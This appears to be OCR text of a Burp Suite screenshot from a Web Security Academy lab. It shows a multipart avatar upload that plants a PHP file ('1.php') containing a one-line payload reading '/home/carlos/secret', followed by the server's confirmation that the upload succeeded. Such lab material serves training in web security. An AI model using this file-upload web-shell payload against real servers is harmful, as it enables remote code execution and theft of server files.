 Request
Pretty Raw Hex
\n
https://0a8a0095031b447f868a49df00570022.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryucJC8FuPlSENska6
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryucJC8FuPlSENska6
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryucJC8FuPlSENska6
34 Content-Disposition: form-data; name="csrf"
35
36 9naT4dBREhkzbIywEOflCxqiDmBOt4Yd
37 ------WebKitFormBoundaryucJC8FuPlSENska6--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:23:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous pag
Back to My Account
</a>
</p>